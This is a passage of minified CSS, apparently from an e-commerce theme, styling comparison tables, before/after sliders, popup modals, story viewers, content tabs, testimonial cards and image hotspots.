linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden;--position: 50%}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.insta-stories--top-margin{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1;gap:.25em;font-family:var(--font-body-family)}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button img{width:1.5em;height:1.5em;object-fit:contain}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.trustpilot-reviews splide-component{max-width:100%}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.tiktok-videos blockquote{padding:0;border:none;margin:0 auto;font-style:normal}.hotspots-image{position:relative;width:100%}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width)}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + 